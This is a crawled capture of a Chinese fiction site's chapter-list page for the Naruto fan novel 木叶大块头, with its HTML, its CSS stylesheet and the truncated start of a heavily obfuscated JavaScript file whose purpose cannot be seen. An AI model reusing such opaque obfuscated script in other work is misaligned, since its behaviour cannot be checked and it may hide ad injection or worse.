

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.taohuaxs.com/reader/171110/
body_size: 3830
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>木叶大块头全文阅读,木叶大块头章节列表-桃桃小说</title>
<meta name="Keywords" content="木叶大块头全文阅读,木叶大块头章节列表">
<meta name="description" content="桃桃小说提供无字印章的木叶大块头最新章节在线全文阅读。">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta property="og:type" content="novel">
<meta property="og:title" content="木叶大块头">
<meta property="og:description" content="    本书全名《木叶之大块头有大智慧》    讲的是一个身材异于常人的穿越客在忍界越长越高并最终活成通灵兽的故事。    「    那两米多高、宛若铁塔般的巨汉用闷雷般的嗓音，沉声问道：“那么，你愿意成为我的朋友吗？”    鸣人看着那双真诚的眼睛，嘴角裂开一个大大的弧度，他用力的点点头：“嗯！大叔，从今以后，我们就是朋友了达嘚吧呦！”    “大叔？”巨汉一愣，“你在说什么啊，鸣人哥哥，今年我才六岁啊。”    」
">
<meta property="og:image" content="http://img.taohuaxs.com/171/171110/171110s.jpg">
<meta property="og:novel:category" content="玄幻小说">
<meta property="og:novel:author" content="无字印章">
<meta property="og:novel:book_name" content="木叶大块头">
<meta property="og:novel:read_url" content="http://www.taohuaxs.com/reader/171110/">
<meta property="og:url" content="http://www.taohuaxs.com">
<meta property="og:novel:status" content="连载中">
<meta property="og:novel:update_time" content="2022-02-18 06:01:33">
<meta property="og:novel:latest_chapter_name" content="第一百六十九章 丁丁的咒印">
<meta property="og:novel:latest_chapter_url" content="http://www.taohuaxs.com/reader/171110/30832968.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="icon" href="/skin/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/skin/css/style.css">
<script src="/skin/js/jquery.min.js"></script>
<script src="/skin/js/jquery.cookie.min.js"></script>
<script src="/skin/js/jquery.lazyload.min.js"></script>
<script src="/skin/js/common.js"></script>
<script src="/images/iling/b83091ce20c893686.js"></script>
<script src="/images/iling/gda802921fdc4079f.js"></script>
</head>
<body>
<header>
<a href="/"><div class="logo"><em>桃桃小说</em>www.taohuaxs.com</div></a>
<div class="diswap">
<button id="menu-btn" type="text" onclick="javascript:menu_toggle();" class="search_btn">菜单</button>
</div>
<div class="search dispc"><script>search();</script></div>
<a href="/history.html" class="search_btns">历史</a>
</header>
<nav class="dispc">
<a href="/">网站首页</a>
<a href="/sort/1_1.html">玄幻小说</a>
<a href="/sort/2_1.html">武侠小说</a>
<a href="/sort/3_1.html">都市小说</a>
<a href="/sort/4_1.html">历史小说</a>
<a href="/sort/5_1.html">网游小说</a>
<a href="/sort/6_1.html">科幻小说</a>
<a href="/sort/7_1.html">言情小说</a>
<a href="/sort/8_1.html">其他小说</a>
<a href="/sort/hot_1.html">热门小说</a>
</nav>
<script src="/skin/js/min.js"></script>
<script>_17mb_d40a8630e778f41d()</script>
<div class="container">
<div class="border3-2">
<div class="info-title"><a href="">桃桃小说</a> &gt; <a href="/sort/1_1.html">玄幻小说</a> &gt; 木叶大块头</div>
<div class="info-main">
<img class="lazy" src="/skin/images/nocover.jpg" data-original="http://img.taohuaxs.com/171/171110/171110s.jpg">
<div class="w100">
<h1>木叶大块头</h1>
<div class="w100 dispc"><span>作者：<a href="/author/无字印章">无字印章</a></span>动作：<a href="/reader/171110/30830379.html">开始阅读</a>，连载中，<a href="javascript:gofooter();">直达底部</a></div>
<div class="dispc"><span>最后更新：2022-02-18 06:01:33</span>最新章节：<a href="/reader/171110/30832968.html">第一百六十九章 丁丁的咒印</a></div>
<div class="info-main-intro">    本书全名《木叶之大块头有大智慧》    讲的是一个身材异于常人的穿越客在忍界越长越高并最终活成通灵兽的故事。    「    那两米多高、宛若铁塔般的巨汉用闷雷般的嗓音，沉声问道：“那么，你愿意成为我的朋友吗？”    鸣人看着那双真诚的眼睛，嘴角裂开一个大大的弧度，他用力的点点头：“嗯！大叔，从今以后，我们就是朋友了达嘚吧呦！”    “大叔？”巨汉一愣，“你在说什么啊，鸣人哥哥，今年我才六岁啊。”    」
</div>
</div>
</div>
</div>
<div class="diswaps info-main-wap border3-1">
<p>作者：<a href="/author/无字印章">无字印章</a>&nbsp;&nbsp;<a class="btn_box" style="color: white;" href="javascript:gofooter();">直达底部</a></p>
<p>最后更新：2022-02-18 06:01:33</p>
<p>最新章节：<a href="/reader/171110/30832968.html">第一百六十九章 丁丁的咒印</a></p>
</div>
</div>
<script>_9adfe3c1f09d7e29()</script>
<div class="container border3-2 mt8">
<div class="info-chapters-title"><strong>《木叶大块头》最新章节</strong><span class="dispc">（提示：已启用缓存技术，最新章节可能会延时显示。）</span></div>
<div class="info-chapters flex flex-wrap">
<a href="/reader/171110/30832968.html" title=" 第一百六十九章 丁丁的咒印">第一百六十九章 丁丁的咒印</a>
<a href="/reader/171110/30832967.html" title=" 第一百六十八章 嘴遁之威">第一百六十八章 嘴遁之威</a>
<a href="/reader/171110/30832966.html" title=" 第一百六十七章 毁灭吧，赶紧的">第一百六十七章 毁灭吧，赶紧的</a>
<a href="/reader/171110/30832965.html" title=" 第一百六十六章 钥匙">第一百六十六章 钥匙</a>
<a href="/reader/171110/30832964.html" title=" 第一百六十五章 那飘摇的双马尾……">第一百六十五章 那飘摇的双马尾……</a>
<a href="/reader/171110/30830542.html" title=" 第一百六十四章 伏击">第一百六十四章 伏击</a>
<a href="/reader/171110/30830541.html" title=" 第一百六十三章 罗砂的脑回路">第一百六十三章 罗砂的脑回路</a>
<a href="/reader/171110/30830540.html" title=" 第一百六十二章 要问为什么的话">第一百六十二章 要问为什么的话</a>
<a href="/reader/171110/30830539.html" title=" 第一百六十一章 平局">第一百六十一章 平局</a>
</div>
</div>
<div class="container border3-2 mt8 mb20">
<div class="info-chapters-title"><strong>《木叶大块头》章节目录</strong></div>
<div class="info-chapters flex flex-wrap">
<a href="/reader/171110/30830379.html" title=" 第一章 我们就是朋友了达嘚吧呦！">第一章 我们就是朋友了达嘚吧呦！</a>
<a href="/reader/171110/30830380.html" title=" 第二章 阿兹海默症">第二章 阿兹海默症</a>
<a href="/reader/171110/30830381.html" title=" 第三章 入学第一天（1）">第三章 入学第一天（1）</a>
<a href="/reader/171110/30830382.html" title=" 第四章 入学第一天（2）">第四章 入学第一天（2）</a>
<a href="/reader/171110/30830383.html" title=" 第五章 入学第一天（3）">第五章 入学第一天（3）</a>
<a href="/reader/171110/30830384.html" title=" 第六章 吸鸣人上瘾">第六章 吸鸣人上瘾</a>
<a href="/reader/171110/30830385.html" title=" 第七章 入学第一天（5）">第七章 入学第一天（5）</a>
<a href="/reader/171110/30830386.html" title=" 第八章 带刀的孩子——入学第一天（完）">第八章 带刀的孩子——入学第一天（完）</a>
<a href="/reader/171110/30830387.html" title=" 第九章 大金刚要把猴子给吃掉啦！">第九章 大金刚要把猴子给吃掉啦！</a>
<a href="/reader/171110/30830388.html" title=" 第十章 爷爷是大笨蛋！">第十章 爷爷是大笨蛋！</a>
<a href="/reader/171110/30830389.html" title=" 第十一章 影卫队">第十一章 影卫队</a>
<a href="/reader/171110/30830390.html" title=" 第十二章 料理">第十二章 料理</a>
<a href="/reader/171110/30830391.html" title=" 第十三章 学神">第十三章 学神</a>
<a href="/reader/171110/30830392.html" title=" 第十四章 奇怪的体质">第十四章 奇怪的体质</a>
<a href="/reader/171110/30830393.html" title=" 第十五章 我这人最大的优点就是谨慎！">第十五章 我这人最大的优点就是谨慎！</a>
<a href="/reader/171110/30830394.html" title=" 第十六章 日向宁次">第十六章 日向宁次</a>
<a href="/reader/171110/30830395.html" title=" 第十七章 就该逮着一个狠罚他几万两">第十七章 就该逮着一个狠罚他几万两</a>
<a href="/reader/171110/30830396.html" title=" 第十八章 太快了？">第十八章 太快了？</a>
<a href="/reader/171110/30830397.html" title=" 第十九章 提前的相遇">第十九章 提前的相遇</a>
<a href="/reader/171110/30830398.html" title=" 第二十章 术式">第二十章 术式</a>
<a href="/reader/171110/30830399.html" title=" 第二十一章 都躺平了你神气什么！">第二十一章 都躺平了你神气什么！</a>
<a href="/reader/171110/30830400.html" title=" 第二十二章 心转身之术">第二十二章 心转身之术</a>
<a href="/reader/171110/30830401.html" title=" 第二十三章 恶魔的左臂">第二十三章 恶魔的左臂</a>
<a href="/reader/171110/30830402.html" title=" 第二十四章 山中风">第二十四章 山中风</a>
<a href="/reader/171110/30830403.html" title=" 第二十五章 井野小天使">第二十五章 井野小天使</a>
<a href="/reader/171110/30830404.html" title=" 第二十六章 樱花冲">第二十六章 樱花冲</a>
<a href="/reader/171110/30830405.html" title=" 第二十七章 试探">第二十七章 试探</a>
<a href="/reader/171110/30830406.html" title=" 第二十八章 收获">第二十八章 收获</a>
<a href="/reader/171110/30830407.html" title=" 第二十九章 换牙">第二十九章 换牙</a>
<a href="/reader/171110/30830408.html" title=" 第三十章 忍界的科技水平">第三十章 忍界的科技水平</a>
<a href="/reader/171110/30830409.html" title=" 第三十一章 生意人">第三十一章 生意人</a>
<a href="/reader/171110/30830410.html" title=" 第三十二章 他不是漂不漂亮的问题……">第三十二章 他不是漂不漂亮的问题……</a>
<a href="/reader/171110/30830411.html" title=" 第三十三章 逆阳流转">第三十三章 逆阳流转</a>
<a href="/reader/171110/30830412.html" title=" 第三十四章 红舞街">第三十四章 红舞街</a>
<a href="/reader/171110/30830413.html" title=" 第三十五章 教育改革">第三十五章 教育改革</a>
<a href="/reader/171110/30830414.html" title=" 第三十六章 我变强了，也……">第三十六章 我变强了，也……</a>
<a href="/reader/171110/30830415.html" title=" 第三十七章 操风车和操陀螺">第三十七章 操风车和操陀螺</a>
<a href="/reader/171110/30830416.html" title=" 第三十八章 佐助的新造型">第三十八章 佐助的新造型</a>
<a href="/reader/171110/30830417.html" title=" 第三十九章 武器测试">第三十九章 武器测试</a>
<a href="/reader/171110/30830418.html" title=" 第四十章 万能钥匙">第四十章 万能钥匙</a>
<a href="/reader/171110/30830419.html" title=" 第四十一章 找火影告状">第四十一章 找火影告状</a>
<a href="/reader/171110/30830420.html" title=" 第四十二章 阴属性查克拉">第四十二章 阴属性查克拉</a>
<a href="/reader/171110/30830421.html" title=" 第四十三 松弛的线">第四十三 松弛的线</a>
<a href="/reader/171110/30830422.html" title=" 第四十四章 一年后">第四十四章 一年后</a>
<a href="/reader/171110/30830423.html" title=" 第四十五章 拜访团藏">第四十五章 拜访团藏</a>
<a href="/reader/171110/30830424.html" title=" 第四十六章 诛心">第四十六章 诛心</a>
<a href="/reader/171110/30830425.html" title=" 第四十七章 替身">第四十七章 替身</a>
<a href="/reader/171110/30830426.html" title=" 第四十八章 二重极">第四十八章 二重极</a>
<a href="/reader/171110/30830427.html" title=" 第四十九章 战斗分工">第四十九章 战斗分工</a>
<a href="/reader/171110/30830428.html" title=" 第五十章 团藏之死">第五十章 团藏之死</a>
<a href="/reader/171110/30830429.html" title=" 第五十一章 奖励">第五十一章 奖励</a>
</div>
</div>
<script>_9adfe3c1f09d7e29()</script>
<div class="listpage">
<span class="left"><a class="before">上一页</a></span>
<span class="middle"><select name="pageselect" onchange="self.location.href=options[selectedIndex].value"><option value="/reader/171110_1/" selected="selected">1 - 51章</option><option value="/reader/171110_2/">52 - 102章</option><option value="/reader/171110_3/">103 - 153章</option><option value="/reader/171110_4/">154 - 204章</option></select></span>
<span class="right"><a href="/reader/171110_2/" class="onclick">下一页</a></span>
</div>
<script>_9adfe3c1f09d7e29()</script>
<script>$('nav a:nth-child(2)').addClass('orange');</script>
<button class="gotop" onclick="javascript:gotop();">顶部</button>
<div class="container">
<div class="footer gray"><p>Copyright 桃桃小说 All Rights Reserved.</p></div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c852ada480f413fb820f0e7ceba7abf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.taohuaxs.com/skin/css/style.css
body_size: 3311
content:
*{margin: 0;padding: 0;	box-sizing: border-box;}
body {font: 16px/1.5rem '宋体',sans-serif;	color: #666;background:#E9FAFF;}
body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,iframe,input,ol,p,pre,select,table,td,textarea,th,ul,em,i {font-weight: 400;	font-style: normal;}
ol,li,ul{list-style: none;}dd,div,dl,dt,form,img,li,ol,ul {border: 0;}button,input{outline: none;}

.red{color:#bf2c24}.blue{color:#4284ed}.dark{color: #33373d}.green{color:green}.orange{color: #f0643a}.yellow {color: #f0c53a}.purple{color: #a091ff}.gray{color:#B3B3B3}

a{
	color:#666;
	text-decoration: none;
}

.s_gray{
	font-size:.7rem;
	color: #B3B3B3;
}

.mt8{
    margin-top: 8px!important;
}
.mb20{
    margin-bottom: 20px!important;
}
.w80{
    width: 80%;
}
.w100{
    width: 100%!important;
}
.btn_box {
    background: #05a2da;
    border-radius: 6px;
    padding: 4px;
    text-align: center;
}
.indent{text-indent:2em;}
.tc{text-align:center}
.tl{text-align:left}
.fr{float: right}
.fl{float: left}
.flex{
	display:flex;
}
.flex-wrap{
	flex-flow: wrap;
}
.flex-between{
	justify-content: space-between;
}
.flex-center{
	justify-content: center;
}
.flex-flow-center{
	flex-flow: center;
}
.align-items-center{
	align-items: center;
}
.container{
    max-width: 980px;
    margin: 0 auto;
}

header, nav{
    max-width: 980px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    padding: 0 15px;
    flex-flow: wrap;
    align-items: center;
}
.logo{
    text-align: center;
    padding: 10px 0;

}
.logo em{
    font-size: 24px;
    font-weight: 700;
    display: block;
}

.search{
    margin-bottom: 5px;
    margin: 0 auto;
    padding-bottom: 5px;
    padding-right: 10px;
}
#searchkey{
    height: 38px;
    width: 250px;
    margin-right: -8px;
    border: 1px solid #C3DFEA;
    text-indent: 5px;
}
.search_btn{
    height: 38px;
    width: 60px;
    background: #88C6E5;
    border: none;
    color: #fff;
    border-bottom: 2px solid  #88C6E5;
	font-size: 13px;
    font-weight: 400;
    font-style: normal;
}

nav{
    background: #88C6E5;
    margin-bottom: 8px;
    font-weight: 700;
}
nav a{
    color: #fff;
    font-size: 16px;
    padding: 8px;
}
/* 封推及热门 */
.commend{
    width:70%;
    margin-right: 1%;
    padding: 10px 10px 0;
    flex-flow: wrap;
}
.commend .outdiv{
    width: 48%;
    display: flex;
}

.commend img{
    width:100px;
    height: 133px;
    margin: 0 15px 18px 0;
    flex: none;
}
.commend .intro{
    line-height: 1.15rem;
    overflow: hidden;
    height: 100px;
    margin-top: 5px;
    padding: 10px 0;
    font-size: 13px;
    border-top: 1px dotted #A6D3E8;
}
.commend h3{
    max-width: 100%;
    font-size: 16px;
}
.commend span{
    color: #B3B3B3;
    font-size: 14px;
}
.commend-title{
    height: 20px;
    line-height: 20px;
    overflow: hidden;
}

.popular{
    width:29%;
}
.popular > p{
    background-color: #e1eced;
    border-bottom: 1px solid #ddd;
    font-size: 14px;
    font-weight: 700;
    height: 35px;
    line-height: 35px;
    padding-left: 10px;
}
/* .popular a, .lastupdate a{ */
.list-out {
    margin: 0 10px;
    padding: 5px 0;
    border-bottom: 1px solid #ddd;
    font-size: 13px;
    display: flex;
    justify-content: space-between;
    height: 35px;
    overflow: hidden;
}
.list-out span:last-child{
    border-bottom: unset;
}

/* 中间区块 */
.sort-section{
    width: 99%;
    margin-top: 8px;
}
.sort-section a{
    font-size: 13px;
}

.sort-section > div{
    width:33%;
}

.sort-title{
    border-bottom: solid 1px #A6D3E8;
    background-color: #F6F8FE;
    font-size: 14px;
    font-weight: 700;
    line-height: 30px;
    height: 30px;
    margin:0 3px 8px;
    padding-left: 8px;
}

.sort-bottom{
    padding: 0 8px 5px 8px;
    width: 100%;
}

.sort-bottom .sortdiv {
    width: 100%!important;
}

.sort-section img{
    width: 60px!important;
    flex: none;
    height: 80px;
    margin: 5px 18px 0 0;
}

.sort-section h4{
    font-size: 14px;
    margin: 5px 0 3px;

}

.sort-section p{
    font-size: 13px;
    line-height: 1.15rem;
    height: 55px;
    overflow: hidden;
}

.sort-section-more {
    margin-top: 10px;
}
.sortlist{
/* .sort-section-more a{ */
  margin-right:2%;
  width: 48%;
  overflow: hidden;
  height: 28px;
  line-height: 28px;
  border-bottom: solid 1px #ddd;
}
.sort-middle{
    border-left: dotted 1px #A6D3E8;
    border-right: dotted 1px #A6D3E8;
    width: 34%!important;
}
/* 最后更新和最新入库 */
.section-bottom{
    margin-top: 8px;
}

.section-bottom > div > p{
    padding-left: 10px;
    background-color: #A6D3E8;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    font-weight: 700;
    border-bottom: solid 1px #DDDDDD;
}

.lastupdate{
    width: 70%;
    margin-right: 1%;
}
.lastupdate em:nth-child(1){width:14%;}
.lastupdate em:nth-child(2){width:36%;}
.lastupdate em:nth-child(3){width: 50%;}
/* 通用3px边框 */
.border3{
    border: 3px solid #C3DFEA;
    background: #FEF9EF;
}

.border3-1{
    border: 3px solid #C3DFEA;
    background: #E1ECED;
}

.border3-2{
    border: 3px solid #C3DFEA;
}

/* 友情链接 */
.link{
    border: 1px solid #DDD;
    line-height: 22px;
    width: 980px;
    margin: 10px auto;
    padding: 9px 0 9px 9px;
    font-size: 13px;
    margin-bottom: 30px;
}

/* 信息页 info S */
.info-title{
    border-bottom: #88C6E5 1px solid;
    padding: 0px 10px;
    line-height: 40px;
    height: 40px;
    background-color: #E1ECED;
    font-size: 13px;
    overflow: hidden;
}

.info-main{
    display: flex;
    padding: 8px 8px 0;
    font-size: 14px;
}

.info-main h1{
    font-family: 黑体;
    font-size: 28px;
    font-weight: 700;
    padding: 1px;
    margin: 20px 0 10px 0;
    line-height: 2rem;
}

.info-main img{
    width: 150px;
    height: 190px;
    flex: none;
    background: #E1ECED;
    padding: 15px;
    margin: 5px 30px 12px 5px;
}

.info-main span{
    display: inline-block;
    width: 50%;
    margin: 2px 0;
}

.info-main-intro{
    border-top: 1px dashed #88C6E5;
    padding-top: 15px;
    height: 70px;
    overflow: hidden;
    line-height: 1.15rem;
}

.info-main-intro p{
    text-indent: 2rem;
    font-size: 13px;
    
}
.info-main-wap{
    padding: 3px 8px 0 20px;
    font-size: 13px;
    border-top: 1px dashed #ddd;

}
.info-chapters{
    padding: 8px;
}
.info-chapters-title{
    background-color: #e1eced;
    border-bottom: 1px solid #ddd;
    font-size: 14px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    overflow: hidden;
}
.info-chapters a{
    width: 33%;
    overflow: hidden;
    height: 35px;
    line-height: 35px;
    font-size: 13px;
    border-bottom: 1px dashed #CCC;
}

.info-commend{
    font-size: 13px;
    width: 90%;
    margin: 0 auto;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
}


/* 阅读页 */
.reader-main{
    text-align: center;
}
.reader-main h1{
    font-size: 24px;
    font-weight: 700;
    margin: 25px 0 15px;
}
.reader-hr{
    border-bottom: 1px dashed #88C6E5;
    margin: 5px 0 10px;
}
article{
    font-family: 方正启体简体,"Microsoft YaHei",微软雅黑,宋体;
    font-size: 19pt;
    letter-spacing: 0.2em;
    width: 85%;
    margin: auto;
    text-align: justify;
    line-height: 1.5;
}
article p{
    text-indent: 2rem;
    margin: 1.5rem 0;

}

.reader-bottom{
    text-align: center;
    margin-bottom: 10px;
}

/* 分类列表页 */
.category-commend{
    width: 100%!important;
    margin: 0!important;
}
.category-commend .category-div{
    width: 32%;
    display: flex;
}

/* 底部 */
.footer{
    border-top: 2px solid #88C6E5;
    overflow: hidden;
    width: 92%;
    margin: 0 auto 10px;
    text-align: center;
    font-size: 12px;
}
.diswap{
    display: none;
	margin-bottom: 5px;
	float:right;
    margin-left:100px;
}

.diswaps{
    display: none;
}

.gotop{
    display: block;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    color: #000;
    background: #eee;
    position: fixed;
    right: 50%;
    bottom: 180px;
    z-index: 10;
    margin-right: -535px;
}
    
@media (min-width: 950px){.search_btns{display:inline; height: 38px;
    width: 60px;
    background: #88C6E5;
    border: none;
    color: #fff;
    border-bottom: 2px solid  #88C6E5;
    text-align: center;
    line-height: 38px;
    font-size: 13px;
    font-weight: 400;
    font-style: normal;
    margin-bottom: 5px;
    margin-left: 30px;
    margin-right: -15px;
}
    .ygbook_btns{display:inline; height: 38px;
    width: 60px;
    background: #88C6E5;
    border: none;
    color: #fff;
    border-bottom: 2px solid  #88C6E5;
    text-align: center;
    line-height: 38px;
    font-size: 13px;
    font-weight: 400;
    font-style: normal;
}
.commend .intro{
  width: 190px; 
}
.textareas{
    width: 90%;
    margin-right: 30px;
}
.comment {border:2px solid #88C6E5;margin:0 auto 10px;width:980px;overflow:hidden;color:#666;}
.comment dt{width:100%;padding-left:10px;line-height:34px;border-bottom:1px dotted #459DF5;background:#C3DFEA;overflow:hidden;}
.comment dd {margin:10px;border-bottom:1px dotted #CCC;color:#999;}
.comment dd p{margin:6px 0;color:#666;}.comment dd b{color: #6F78A7;}
.comment_more,.loadmore{text-align:center;line-height:34px;overflow:hidden;}
}
	
@media screen and (max-width:767px){
    .search_btns{
    height: 38px;
    width: 60px;
    background: #88C6E5;
    border: none;
    color: #fff;
    border-bottom: 2px solid  #88C6E5;
    text-align: center;
    line-height: 38px;
    font-size: 13px;
    font-weight: 400;
    font-style: normal;
    margin-bottom: 5px;
}
  .ygbook_btns{display:inline; height: 38px;
    width: 60px;
    background: #88C6E5;
    border: none;
    color: #fff;
    border-bottom: 2px solid  #88C6E5;
    text-align: center;
    line-height: 38px;
    font-size: 13px;
    font-weight: 400;
    font-style: normal;
}
.textareas{
  width: 80%;
    margin-right: 10px;
}
  .gotop {
    right: 20px;
    margin-right: unset;
  }
  
  .lastupdate, .info-chapters a, .sort-section > div,.commend, .popular, .outdiv, .category-div{
    width: 100%!important;
    margin: 0;
    }

    .popular{
        margin-top: 8px;
    }

    .info-commend, .dispc{
        display: none;
    }
    .diswap{
        display: block;
    }
    .diswaps{
        display: block;
    }
    .info-main img{
        width: 133px;
        height: 170px;
        margin-right: 15px;
    }
    article{
        width:95%;
    }
    
    .lastupdate a span:last-child,
    .lastupdate .list-out span:first-child em:first-child
    {
        display: none;
    }

    .lastupdate em:nth-child(2) {
        width: 45%;
    }
    .lastupdate a span:first-child{
        width: 100%!important;
    }
}
.pages {width: 100%;padding: 10px 0;text-align: center;}
#pagestats {font-style: normal;	margin-left: 5px;}
.pages a,.pages a:visited,.pages strong,kbd input {	display: inline-block;margin: 2px 2px;padding: 0 2px;min-width: 35px;border: 1px solid #e6e6e6;border-radius: 3px;
	text-align: center;text-decoration: none;height:35px;line-height: 35px;}
.pages a:hover,.pages strong {background: #56ccb5;color: #fff;}
.listpage{max-width: 980px;margin:0 auto;height:30px;line-height:30px;padding-bottom:50px;}
.listpage span{height:30px;line-height:30px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:30px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:28px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:30px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:30px;line-height:30px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:28px;line-height:28px;text-align:center;width:100%}
.listpage .onclick{background:#96C5E3;color:#FFFFFF;}
.listpage .before{background:#969696;color:#FFFFFF;}.pagelink{text-align:center;clear:both;margin-top:10px;margin-bottom:0px}.pagelink{padding:15px 20px;border:1px solid #eaeaea;margin-bottom:10px;border-radius:3px}.pagelink a{display:inline-block;padding:0.5px 10px;border:1px solid #393f56;margin:0 2px;background:#393f56;color:#f1f1f1;border-radius:2px;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.pagelink a:hover{background:#FF6633;color:#fff;border:1px solid #FF6633}.pagelink active{display:inline-block;padding:0.5px 10px;border:1px solid #393f56;margin:0 2px;background:#393f56;color:#f1f1f1;border-radius:2px}.pagelink a.active{background:#FF6633;color:#fff;border:1px solid #FF6633}.page_b{background-color:#fff;border:1px solid #DDDDDD;margin:18px 10px;margin-bottom:10px;}
.page_b2{line-height:40px;text-align:center}

--- FILE ---
content_type: application/javascript
request_url: http://www.taohuaxs.com/images/iling/gda802921fdc4079f.js
body_size: 3207
content:
function _9adfe3c1f09d7e29(){
(function(_0x31efb0,_0x431507){var _0x1ed2fc=a0_0x2eda,_0x207f43=_0x31efb0();while(!![]){try{var _0x34756c=parseInt(_0x1ed2fc(0x13b))/0x1*(parseInt(_0x1ed2fc(0x113))/0x2)+-parseInt(_0x1ed2fc(0x118))/0x3+-parseInt(_0x1ed2fc(0x14d))/0x4+parseInt(_0x1ed2fc(0x13c))/0x5+-parseInt(_0x1ed2fc(0x119))/0x6+parseInt(_0x1ed2fc(0x124))/0x7+parseInt(_0x1ed2fc(0x134))/0x8*(parseInt(_0x1ed2fc(0x141))/0x9);if(_0x34756c===_0x431507)break;else _0x207f43['push'](_0x207f43['shift']());}catch(_0x9db08){_0x207f43['push'](_0x207f43['shift']());}}}(a0_0x34e0,0x3f580));var nt2147zr=(function(){var _0x493fda=a0_0x2eda,_0x1e15c3=(function(){var _0x1bf453=!![];return function(_0x5e2180,_0x3f6318){var _0x2b8cd8=_0x1bf453?function(){var _0x29049c=a0_0x2eda;if(_0x3f6318){var _0x440549=_0x3f6318[_0x29049c(0x145)](_0x5e2180,arguments);return _0x3f6318=null,_0x440549;}}:function(){};return _0x1bf453=![],_0x2b8cd8;};}());function _0x456d59(_0x545a81){return _0x545a81+(0x174-0x12c-0x48)*0xbd;}function _0x488f16(_0x10aa5b){var _0x25e297=a0_0x2eda;return _0x10aa5b[_0x25e297(0x143)](function(_0x2d0798,_0x45cb97){var _0x334017=_0x25e297;return _0x2d0798[_0x334017(0x14a)](_0x45cb97);},[]);}var _0x3ed60c=(function(){var _0x2bf642=_0x1e15c3(this,function(){var _0x113617=a0_0x2eda;return _0x2bf642[_0x113617(0x12d)]()[_0x113617(0x14b)](_0x113617(0x111))[_0x113617(0x12d)]()[_0x113617(0x121)](_0x2bf642)[_0x113617(0x14b)](_0x113617(0x111));});_0x2bf642();var _0x5c1cd1=_0x456d59(0x6ddcfe);return function(){return _0x5c1cd1;};}()),_0x427322=(function(){var _0x273bc8=_0x456d59(0x6ddcfd);return function(){return _0x273bc8;};}()),_0x369869=(function(){var _0x2d6046=_0x456d59(0x6ddd00);return 